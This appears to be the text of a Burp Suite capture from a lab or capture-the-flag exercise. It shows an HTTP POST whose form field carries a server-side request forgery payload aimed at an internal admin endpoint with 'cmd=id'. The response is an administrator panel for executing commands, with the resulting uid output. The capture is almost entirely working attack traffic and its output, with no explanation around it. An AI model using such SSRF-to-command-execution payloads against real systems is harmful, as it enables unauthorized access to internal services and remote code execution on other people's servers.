 Request
Raw Params Headers Hex
1 POST /play HTTP/1.1
2 Host: 172.31.3.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://172.31.3.7
10 DNT: 1
11 Connection: close
12 Referer: http://172.31.3.7/play
13 Cookie: session=eyJsb2dnZWRpbiI6IlRydWUifQ.XyKHqA.biF_QNzgwjutXaRcKrhyvFtR5dI
14 Upgrade-Insecure-Requests: 1
15
16 BTC=http%3A%2F%2Flocalhost:9000%2Fadmin?cmd=id
Response
Raw Headers Hex HTML Render
20 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#n
false" aria-label="Toggle navigation">
21 <span class="navbar-toggler-icon"></span>
22 </button>
23
24 <div class="collapse navbar-collapse" id="navbarSupportedContent">
25 <ul class="navbar-nav mr-auto">
26 <li class="nav-item active">
27 <a class="nav-link" href="/admin">Administrator Panel <span class="sr-only">
28 </li>
29 </div>
30 </nav>
31
32 <h1 style="text-align: center; margin-top: 20px">Administrator Panel</h1>
33 <hr style="margin: 50px">
34 <!-- Team -->
35 <div class="row" style="text-align: center; margin: 30px">
36 <div class="col-lg-4">
37 <h2>Execute Commands</h2>
38 <form method="POST">
39 <input name="cmd" class="form-control" placeholder="Command" autofocus>
40 <button class="btn btn-primary btn-lg btn-block" type="submit">Execute</button>
41 </form>
42
43
44
45 <p>uid=1001(grey) gid=1001(grey) groups=1001(grey)
46 </p>